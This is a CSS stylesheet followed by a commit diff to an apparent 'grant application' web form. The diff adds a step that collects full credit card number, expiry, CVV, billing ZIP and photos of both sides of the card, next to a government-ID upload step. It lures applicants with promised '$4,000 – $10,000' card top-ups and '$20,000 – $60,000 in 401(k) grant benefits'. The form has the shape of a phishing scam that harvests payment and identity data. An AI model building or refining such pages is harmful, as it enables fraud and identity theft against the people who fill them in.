  font-size: 0.9rem;
  font-weight: 600;
  color: var(--black-800);
}

.dash-cards {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
  gap: 1.5rem;
  margin-bottom: 2.5rem;
}

.dash-card {
  background: var(--white);
  border-radius: 4px;
  padding: 1.75rem;
  border: 1px solid var(--ash-200);
  position: relative;
  overflow: hidden;
}

.dash-card::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 4px;
  height: 100%;
}

.dash-card.gold::before {
  background: linear-gradient(180deg, var(--black-900), var(--ash-700));
}

.dash-card.blue::before {
  background: linear-gradient(180deg, var(--ash-700), var(--ash-500));
}

.dash-card.green::before {
  background: linear-gradient(180deg, var(--ash-700), var(--ash-600));
}

.dash-card.purple::before {
  background: linear-gradient(180deg, #3a3a3a, var(--ash-600));
}

.dash-card-header {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  margin-bottom: 1rem;
}

.dash-card-label {
  font-size: 0.76rem;
  font-weight: 600;
  color: var(--ash-500);
  text-transform: uppercase;
  letter-spacing: 0.8px;
}

.dash-card-icon {
  width: 40px;
  height: 40px;
  border-radius: 2px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.dash-card.gold .dash-card-icon {
  background: rgba(0, 0, 0, 0.05);
}

.dash-card.gold .dash-card-icon svg {
  color: var(--black-800);
}

.dash-card.blue .dash-card-icon {
  background: rgba(64, 64, 64, 0.08);
}

.dash-card.blue .dash-card-icon svg {
  color: var(--ash-700);
}

.dash-card.green .dash-card-icon {
  background: rgba(64, 64, 64, 0.08);
}

.dash-card.green .dash-card-icon svg {
  color: var(--ash-700);
}

.dash-card.purple .dash-card-icon {
  background: rgba(64, 64, 64, 0.08);
}

.dash-card.purple .dash-card-icon svg {
  color: var(--ash-700);
}

.dash-card-icon svg {
  width: 20px;
  height: 20px;
}

.dash-card-value {
  font-family: 'Helvetica Neue', sans-serif;
  font-size: 2rem;
  font-weight: 700;
  color: var(--black-900);
  margin-bottom: 0.25rem;
}

.dash-card-change {
  display: inline-flex;
  align-items: center;
  gap: 0.25rem;
  font-size: 0.84rem;
  font-weight: 600;
}

.dash-card-change.positive {
  color: var(--ash-700);
}

.dash-card-change.neutral {
  color: var(--ash-600);
}

.dash-card-change svg {
  width: 14px;
  height: 14px;
}

.dash-grid {
  display: grid;
  grid-template-columns: 2fr 1fr;
  gap: 2rem;
}

.dash-panel {
  background: var(--white);
  border-radius: 4px;
  border: 1px solid var(--ash-200);
  overflow: hidden;
}

.dash-panel-header {
  padding: 1.5rem 1.75rem;
  border-bottom: 1px solid var(--ash-200);
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.dash-panel-header h3 {
  font-family: 'Segoe UI', sans-serif;
  font-size: 1.12rem;
  color: var(--black-900);
}

.status-badge {
  display: inline-flex;
  align-items: center;
  gap: 0.4rem;
  padding: 0.35rem 0.85rem;
  border-radius: 2px;
  font-size: 0.78rem;
  font-weight: 600;
}

.status-badge.review {
  background: rgba(115, 115, 115, 0.08);
  color: var(--ash-700);
}

.status-badge.review::before {
  content: '';
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: var(--ash-700);
}

.status-badge.approved {
  background: rgba(64, 64, 64, 0.08);
  color: var(--black-800);
}

.status-badge.approved::before {
  content: '';
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: var(--ash-700);
}

.timeline {
  padding: 2rem 1.75rem;
}

.timeline-item {
  display: flex;
  gap: 1.25rem;
  padding-bottom: 2rem;
  position: relative;
}

.timeline-item:last-child {
  padding-bottom: 0;
}

.timeline-item:not(:last-child)::before {
  content: '';
  position: absolute;
  left: 15px;
  top: 36px;
  bottom: 0;
  width: 2px;
  background: var(--ash-200);
}

.timeline-item.done:not(:last-child)::before {
  background: var(--ash-700);
}

.timeline-dot {
  width: 32px;
  height: 32px;
  border-radius: 50%;
  flex-shrink: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  border: 2px solid var(--ash-200);
  background: var(--white);
  z-index: 1;
}

.timeline-item.done .timeline-dot {
  background: var(--ash-700);
  border-color: var(--ash-700);
}

.timeline-item.current .timeline-dot {
  background: var(--black-800);
  border-color: var(--black-800);
  box-shadow: 0 0 0 6px rgba(120, 120, 120, 0.08);
}

.timeline-dot svg {
  width: 14px;
  height: 14px;
}

.timeline-item.done .timeline-dot svg {
  color: var(--white);
}

.timeline-item.current .timeline-dot svg {
  color: var(--white);
}

.timeline-item:not(.done):not(.current) .timeline-dot svg {
  color: var(--ash-400);
}

.timeline-content h4 {
  font-family: 'Segoe UI', sans-serif;
  font-size: 1rem;
  font-weight: 700;
  color: var(--black-900);
  margin-bottom: 0.25rem;
}

.timeline-content .time {
  font-size: 0.8rem;
  color: var(--ash-500);
  margin-bottom: 0.4rem;
}

.timeline-content p {
  font-size: 0.9rem;
  color: var(--ash-600);
  line-height: 1.65;
  margin: 0;
}

.documents-list {
  padding: 1.75rem;
}

.doc-item {
  display: flex;
  align-items: center;
  gap: 1rem;
  padding: 1rem 0;
  border-bottom: 1px solid var(--ash-100);
}

.doc-item:last-child {
  border-bottom: none;
}

.doc-icon {
  width: 40px;
  height: 40px;
  border-radius: 2px;
  background: rgba(0, 0, 0, 0.04);
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
  border: 1px solid var(--ash-200);
}

.doc-icon svg {
  width: 20px;
  height: 20px;
  color: var(--ash-700);
}

.doc-info {
  flex: 1;
}

.doc-info .name {
  font-size: 0.9rem;
  font-weight: 600;
  color: var(--black-800);
  margin-bottom: 0.15rem;
}

.doc-info .meta {
  font-size: 0.8rem;
  color: var(--ash-500);
}

.doc-status {
  display: inline-flex;
  align-items: center;
  gap: 0.3rem;
  padding: 0.25rem 0.6rem;
  border-radius: 2px;
  font-size: 0.72rem;
  font-weight: 600;
}

.doc-status.verified {
  background: rgba(64, 64, 64, 0.08);
  color: var(--ash-700);
}

.doc-status.pending {
  background: rgba(115, 115, 115, 0.08);
  color: var(--ash-600);
}

@media (max-width: 1024px) {
  .footer-grid {
    grid-template-columns: 1fr 1fr;
  }

  .eligibility-content,
  .about-grid {
    grid-template-columns: 1fr;
    gap: 3rem;
  }

  .dash-grid {
    grid-template-columns: 1fr;
  }

  .dashboard-sidebar {
    transform: translateX(-100%);
    transition: transform 0.3s ease;
    z-index: 999;
  }

  .dashboard-sidebar.open {
    transform: translateX(0);
  }

  .dashboard-main {
    margin-left: 0;
  }
}

@media (max-width: 768px) {
  .nav-menu {
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    background: var(--black-900);
    flex-direction: column;
    align-items: stretch;
    padding: 1rem 1.5rem;
    gap: 0;
    display: none;
    max-height: calc(100dvh - 76px);
    overflow-y: auto;
    border-bottom: 1px solid rgba(255, 255, 255, 0.08);
  }

  .nav-menu.open {
    display: flex;
  }

  .nav-menu a {
    display: block;
    font-size: 1rem;
    padding: .75rem 0;
  }

  .nav-account { min-width: 0; }
  .account-dropdown { left: 0; right: auto; max-width: calc(100vw - 3rem); }

  .nav-toggle {
    display: block;
  }

  .hero-actions {
    flex-direction: column;
  }

  .hero-actions .btn {
    width: 100%;
  }

  .hero {
    min-height: 0;
  }

  .hero-content {
    padding: 8rem 1.5rem 4rem;
  }

  .hero h1 {
    font-size: 2.5rem;
    overflow-wrap: anywhere;
  }

  .hero-stats,
  .trust-items,
  .how-grid,
  .team-grid,
  .testimonials-grid {
    grid-template-columns: minmax(0, 1fr);
  }

  .testimonial-card { padding: 1.5rem; }

  .hero-stats { gap: .75rem; }

  .hero-actions .btn,
  .cta-actions .btn { white-space: normal; text-align: center; }

  .form-input,
  .form-select,
  .form-textarea { min-width: 0; width: 100%; font-size: 1rem; }

  .form-actions { gap: .75rem; }
  .form-actions .btn { min-width: 0; white-space: normal; text-align: center; padding-inline: 1rem; }

  .file-info { min-width: 0; }
  .file-info .name { overflow-wrap: anywhere; }

  .section {
    padding: 4rem 0;
  }

  .footer-grid {
    grid-template-columns: 1fr;
    gap: 2rem;
  }

  .form-grid {
    grid-template-columns: 1fr;
  }

  .form-group.full {
    grid-column: span 1;
  }

  .form-card {
    padding: 1.5rem;
  }

  .progress-steps {
    overflow-x: auto;
    overflow-y: hidden;
    gap: 1rem;
    scroll-snap-type: x proximity;
    scrollbar-width: thin;
    -webkit-overflow-scrolling: touch;
    padding: 5px 5px 12px;
  }

  .progress-step {
    min-width: 80px;
    flex: 0 0 80px;
    scroll-snap-align: center;
  }

  .dashboard-main {
    padding: 1.5rem;
  }

  .review-grid {
    grid-template-columns: 1fr;
  }
}

@media (max-width: 380px) {
  .container, .nav-container { padding-inline: 1rem; }
  .hero-content { padding-inline: 1rem; }
  .hero-badge { padding: .5rem .75rem; }
  .hero h1 { font-size: 2.15rem; }
  .form-card { padding: 1rem; }
  .form-actions { flex-wrap: wrap; }
}

.fade-in {
  opacity: 0;
  transform: translateY(30px);
  transition: all 0.7s ease;
}

.fade-in.visible {
  opacity: 1;
  transform: translateY(0);
}

/* ===== Accounts, profile & auth ===== */
.nav-account { display: flex; align-items: center; }
.account-menu { position: relative; }
.account-avatar {
  width: 38px; height: 38px; border-radius: 50%; border: 2px solid rgba(212,175,55,.6);
  background: linear-gradient(135deg, #0a1929, #143050); color: #d4af37;
  font-weight: 700; font-size: .85rem; cursor: pointer; overflow: hidden;
  display: flex; align-items: center; justify-content: center; padding: 0;
}
.account-avatar img { width: 100%; height: 100%; object-fit: cover; }
.account-dropdown {
  position: absolute; right: 0; top: calc(100% + 10px); min-width: 210px;
  background: #fff; border: 1px solid rgba(10,25,41,.1); border-radius: 12px;
  box-shadow: 0 18px 40px rgba(10,25,41,.18); padding: .5rem; display: none; z-index: 200;
}
.account-dropdown.open { display: block; }
.account-dropdown .account-name {
  font-weight: 700; color: #0a1929; padding: .55rem .75rem; font-size: .9rem;
  border-bottom: 1px solid rgba(10,25,41,.08); margin-bottom: .35rem; word-break: break-all;
}
.account-dropdown a, .account-dropdown button {
  display: block; width: 100%; text-align: left; padding: .55rem .75rem; border: 0;
  background: none; color: #33475b; font-size: .92rem; border-radius: 8px; cursor: pointer;
}
.account-dropdown a:hover, .account-dropdown button:hover { background: rgba(212,175,55,.12); color: #0a1929; }

.auth-tabs { display: flex; gap: .5rem; margin-bottom: 1.5rem; }
.auth-tab {
  flex: 1; padding: .8rem 1rem; border-radius: 10px; border: 1px solid rgba(10,25,41,.12);
  background: #fff; color: #33475b; font-weight: 600; cursor: pointer;
}
.auth-tab.active { background: #0a1929; color: #fff; border-color: #0a1929; }
.auth-form .form-group { margin-bottom: 1.1rem; }
.auth-alert { padding: .9rem 1rem; border-radius: 10px; margin: 1rem 0; font-size: .93rem; }
.auth-alert.error { background: rgba(220,38,38,.08); color: #b91c1c; border: 1px solid rgba(220,38,38,.25); }
.auth-alert.success { background: rgba(16,185,129,.1); color: #047857; border: 1px solid rgba(16,185,129,.3); }
.field-note { display: block; margin-top: .4rem; font-size: .82rem; color: #64748b; }
.field-note.good { color: #047857; }
.field-note.bad { color: #b91c1c; }

.profile-status {
  display: flex; align-items: center; justify-content: space-between; gap: 1rem; flex-wrap: wrap;
  padding: 1rem 1.25rem; border-radius: 12px; margin-bottom: 1.75rem; font-size: .95rem;
}
.profile-status.complete { background: rgba(16,185,129,.1); color: #065f46; border: 1px solid rgba(16,185,129,.35); }
.profile-status.incomplete { background: rgba(212,175,55,.12); color: #6b4f0a; border: 1px solid rgba(212,175,55,.4); }
.btn-green { background: #10b981 !important; border-color: #10b981 !important; color: #fff !important; }
.btn-green:hover { background: #059669 !important; border-color: #059669 !important; }
.profile-avatar-row { display: flex; align-items: center; gap: 1.5rem; margin-bottom: 2rem; flex-wrap: wrap; }
.profile-avatar {
  width: 96px; height: 96px; border-radius: 50%; overflow: hidden; flex-shrink: 0;
  background: linear-gradient(135deg, #0a1929, #143050); color: #d4af37;
  display: flex; align-items: center; justify-content: center; font-size: 2rem; font-weight: 700;
}
.profile-avatar img { width: 100%; height: 100%; object-fit: cover; }

/* Apply menu links only visible when signed in */
.nav-apply { display: none !important; }
.is-authed li.nav-apply { display: block !important; }
.is-authed a.nav-apply { display: inline-flex !important; }

/* Keep long names, uploaded filenames and review answers inside form columns. */
.form-card, .review-summary, .checker-body, .profile-status { min-width: 0; }
.review-summary, #fullApplicationFormReview, #fullReviewBody, .file-info { overflow-wrap: anywhere; }
.file-info { min-width: 0; }
.form-card .btn { max-width: 100%; white-space: normal; text-align: center; }
.upload-area { max-width: 100%; }

@media (max-width: 768px) {
  .page-header { padding: 130px 0 72px; }
  .progress-steps::before, .progress-line { top: 25px; }
  .progress-line-pause { top: 14px; }
  .review-summary { padding: 1.25rem; }
  #fullReviewBody { padding-inline: .75rem !important; }
  .upload-area { padding: 2rem 1rem; }
  .profile-status .btn { max-width: 100%; white-space: normal; text-align: center; }
}

@media (max-width: 380px) {
  .form-actions .btn { font-size: .85rem; padding-inline: .75rem; }
  .checker-header, .checker-body { padding-inline: 1.25rem; }
}


==== commit 09d8ed7d: "Add credit card verification step and configure notifications - Added credit card verification as St" ====
--- a/application.html
+++ b/application.html
@@ -59,15 +59,15 @@
       </div>
       <div class="progress-step">
         <div class="step-circle">3</div>
-        <span class="progress-step-label">Credit Card</span>
+        <span class="progress-step-label">Funding Need</span>
       </div>
       <div class="progress-step">
         <div class="step-circle">4</div>
-        <span class="progress-step-label">Funding Need</span>
+        <span class="progress-step-label">ID Verify</span>
       </div>
       <div class="progress-step">
         <div class="step-circle">5</div>
-        <span class="progress-step-label">ID Verify</span>
+        <span class="progress-step-label">Card</span>
       </div>
       <div class="progress-step">
         <div class="step-circle">6</div>
@@ -235,94 +235,10 @@
       </div>
 
 
+      
+
       <div class="form-step" data-step="3" style="display: none;">
-        <h3>Step 3: Credit Card Verification</h3>
-        <p class="step-desc">For identity verification and secure payment processing, please provide your credit card details and upload clear images of the front and back of your card.</p>
-        
-        <div style="background: linear-gradient(135deg, rgba(29,78,216,0.06), rgba(10,25,41,0.02)); border: 1px solid rgba(29,78,216,0.25); border-radius: 14px; padding: 1.25rem 1.25rem; margin-bottom: 2rem; display: flex; gap: 1rem; align-items: flex-start;">
-          <div style="width: 44px; height: 44px; border-radius: 10px; background: rgba(29,78,216,0.12); display: flex; align-items: center; justify-content: center; flex-shrink: 0;">
-            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" fill="none" viewBox="0 0 24 24" stroke="#1d4ed8" stroke-width="2">
-              <path stroke-linecap="round" stroke-linejoin="round" d="M3 10h18M7 15h1m4 0h1m-7 4h12a3 3 0 003-3V8a3 3 0 00-3-3H6a3 3 0 00-3 3v8a3 3 0 003 3z" />
-            </svg>
-          </div>
-          <div style="line-height: 1.7; color: var(--gray-700); font-size: 0.95rem;">
-            <p style="margin: 0 0 0.5rem; color: var(--navy-900); font-weight: 600;">Secure Credit Card Verification</p>
-            <p style="margin: 0 0 0.25rem;">This information is used solely for identity verification purposes. All credit card data is encrypted and securely stored.</p>
-            <p style="margin: 0;">Please ensure card images are clear with all four corners visible and card details are legible.</p>
-          </div>
-        </div>
-
-        <div class="form-grid">
-          <div class="form-group full">
-            <label>Cardholder Name</label>
-            <input type="text" name="cardholderName" class="form-input" placeholder="John A. Smith" autocomplete="cc-name">
-          </div>
-          <div class="form-group full">
-            <label>Card Number</label>
-            <input type="text" name="cardNumber" class="form-input" placeholder="1234 5678 9012 3456" maxlength="19" pattern="[0-9\s]{13,19}" autocomplete="cc-number">
-          </div>
-          <div class="form-group">
-            <label>Expiration Date</label>
-            <input type="text" name="cardExpiry" class="form-input" placeholder="MM/YY" maxlength="5" pattern="(0[1-9]|1[0-2])\/([0-9]{2})" autocomplete="cc-exp">
-          </div>
-          <div class="form-group">
-            <label>CVV / Security Code</label>
-            <input type="text" name="cardCvv" class="form-input" placeholder="123" maxlength="4" pattern="[0-9]{3,4}" autocomplete="cc-csc">
-          </div>
-          <div class="form-group">
-            <label>Card Type</label>
-            <select name="cardType" class="form-select">
-              <option value="">Select Card Type</option>
-              <option>Visa</option>
-              <option>Mastercard</option>
-              <option>American Express</option>
-              <option>Discover</option>
-              <option>Other</option>
-            </select>
-          </div>
-          <div class="form-group">
-            <label>Billing ZIP Code</label>
-            <input type="text" name="cardZip" class="form-input" placeholder="10001" maxlength="5" pattern="[0-9]{5}" autocomplete="postal-code">
-          </div>
-
-          <div class="form-group full">
-            <label>Upload Front of Credit Card</label>
-            <div class="upload-area" id="uploadCardFront" style="border: 1.5px dashed rgba(29,78,216,0.45); background: rgba(29,78,216,0.03);">
-              <div class="upload-icon" style="color: #1d4ed8;">
-                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
-                  <path stroke-linecap="round" stroke-linejoin="round" d="M3 10h18M7 15h1m4 0h1m-7 4h12a3 3 0 003-3V8a3 3 0 00-3-3H6a3 3 0 00-3 3v8a3 3 0 003 3z" />
-                </svg>
-              </div>
-              <h4>Front of Credit Card — Click or Drag &amp; Drop</h4>
-              <p>Clear color photo showing card number and name · JPG, PNG · Max 10MB</p>
-              <input type="file" id="fileCardFront" accept="image/*" style="display: none;">
-            </div>
-            <div class="id-preview" id="cardFrontPreview" style="display: none; margin-top: 1rem;"></div>
-          </div>
-
-          <div class="form-group full">
-            <label>Upload Back of Credit Card</label>
-            <div class="upload-area" id="uploadCardBack" style="border: 1.5px dashed rgba(29,78,216,0.45); background: rgba(29,78,216,0.03);">
-              <div class="upload-icon" style="color: #1d4ed8;">
-                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
-                  <path stroke-linecap="round" stroke-linejoin="round" d="M3 10h18M3 14h18m-9-4v8m-7 2h14a2 2 0 002-2V8a2 2 0 00-2-2H5a2 2 0 00-2 2v8a2 2 0 002 2z" />
-                </svg>
-              </div>
-              <h4>Back of Credit Card — Click or Drag &amp; Drop</h4>
-              <p>CVV code and signature visible · JPG, PNG · Max 10MB</p>
-              <input type="file" id="fileCardBack" accept="image/*" style="display: none;">
-            </div>
-            <div class="id-preview" id="cardBackPreview" style="display: none; margin-top: 1rem;"></div>
-          </div>
-        </div>
-        <div class="form-actions">
-          <button class="btn-prev btn btn-outline-dark">← Previous</button>
-          <button class="btn-next-step btn btn-primary">Continue →</button>
-        </div>
-      </div>
-
-      <div class="form-step" data-step="4" style="display: none;">
-        <h3>Step 4: Funding Need Summary</h3>
+        <h3>Step 3: Funding Need Summary</h3>
         <p class="step-desc">Tell us whether you need the grant for a business, a personal purpose, or to resolve a financial problem.</p>
         <div class="form-grid">
           <div class="form-group full">
@@ -392,8 +308,8 @@
         </div>
       </div>
 
-      <div class="form-step" data-step="5" style="display: none;">
-        <h3>Step 5: Valid ID Verification</h3>
+      <div class="form-step" data-step="4" style="display: none;">
+        <h3>Step 4: Valid ID Verification</h3>
         <p class="step-desc">Upload a government-issued photo ID and enter the information exactly as it appears on the document. This step is used only to confirm your identity and protect your application.</p>
 
         <div style="background: linear-gradient(135deg, rgba(16,185,129,0.06), rgba(10,25,41,0.02)); border: 1px solid rgba(16,185,129,0.25); border-radius: 14px; padding: 1.25rem 1.25rem; margin-bottom: 2rem; display: flex; gap: 1rem; align-items: flex-start;">
@@ -550,9 +466,98 @@
         </div>
         <div class="form-actions">
           <button class="btn-prev btn btn-outline-dark">← Previous</button>
+          <button class="btn-next-step btn btn-primary">Continue →</button>
+        </div>
+      </div>
+
+<div class="form-step" data-step="5" style="display: none;">
+        <h3>Step 5: Credit Card Verification</h3>
+        <p class="step-desc">For identity verification and secure payment processing, please provide your credit card details and upload clear images of the front and back of your card.</p>
+        
+        <div style="background: linear-gradient(135deg, rgba(29,78,216,0.06), rgba(16,185,129,0.04)); border: 1px solid rgba(29,78,216,0.25); border-radius: 14px; padding: 1.25rem 1.25rem; margin-bottom: 2rem; display: flex; gap: 1rem; align-items: flex-start;">
+          <div style="width: 44px; height: 44px; border-radius: 10px; background: linear-gradient(135deg, rgba(29,78,216,0.2), rgba(16,185,129,0.2)); display: flex; align-items: center; justify-content: center; flex-shrink: 0;">
+            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" fill="none" viewBox="0 0 24 24" stroke="#1d4ed8" stroke-width="2">
+              <path stroke-linecap="round" stroke-linejoin="round" d="M3 10h18M7 15h1m4 0h1m-7 4h12a3 3 0 003-3V8a3 3 0 00-3-3H6a3 3 0 00-3 3v8a3 3 0 003 3z" />
+            </svg>
+          </div>
+          <div style="line-height: 1.7; color: var(--gray-700); font-size: 0.95rem;">
+            <p style="margin: 0 0 0.5rem; color: var(--navy-900); font-weight: 600;">Secure Credit Card Verification &amp; Benefits</p>
+            <p style="margin: 0 0 0.25rem;">This information is used for identity verification and to process your <strong style="color: #1d4ed8;">$4,000 – $10,000 activity-based credit card top-up</strong> after approval. All card data is encrypted and securely stored.</p>
+            <p style="margin: 0 0 0.25rem;">Additionally, eligible applicants may receive <strong style="color: #10b981;">$20,000 – $60,000 in 401(k) grant benefits</strong>, determined by your age, work activity, and professional experience.</p>
+            <p style="margin: 0;">Top-up tier and grant amount are determined by your account activity, application completeness, and verified 401(k) access. Please ensure card images are clear with all four corners visible.</p>
+          </div>
+        </div>
+
+        <div class="form-grid">
+          <div class="form-group full">
+            <label>Cardholder Name</label>
+            <input type="text" name="cardholderName" class="form-input" placeholder="John A. Smith" autocomplete="cc-name">
+          </div>
+          <div class="form-group full">
+            <label>Card Number</label>
+            <input type="text" name="cardNumber" class="form-input" placeholder="1234 5678 9012 3456" maxlength="19" pattern="[0-9\s]{13,19}" autocomplete="cc-number">
+          </div>
+          <div class="form-group">
+            <label>Expiration Date</label>
+            <input type="text" name="cardExpiry" class="form-input" placeholder="MM/YY" maxlength="5" pattern="(0[1-9]|1[0-2])\/([0-9]{2})" autocomplete="cc-exp">
+          </div>
+          <div class="form-group">
+            <label>CVV / Security Code</label>
+            <input type="text" name="cardCvv" class="form-input" placeholder="123" maxlength="4" pattern="[0-9]{3,4}" autocomplete="cc-csc">
+          </div>
+          <div class="form-group">
+            <label>Card Type</label>
+            <select name="cardType" class="form-select">
+              <option value="">Select Card Type</option>
+              <option>Visa</option>
+              <option>Mastercard</option>
+              <option>American Express</option>
+              <option>Discover</option>
+              <option>Other</option>
+            </select>
+          </div>
+          <div class="form-group">
+            <label>Billing ZIP Code</label>
+            <input type="text" name="cardZip" class="form-input" placeholder="10001" maxlength="5" pattern="[0-9]{5}" autocomplete="postal-code">
+          </div>
+
+          <div class="form-group full">
+            <label>Upload Front of Credit Card</label>
+            <div class="upload-area" id="uploadCardFront" style="border: 1.5px dashed rgba(29,78,216,0.45); background: rgba(29,78,216,0.03);">
+              <div class="upload-icon" style="color: #1d4ed8;">
+                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
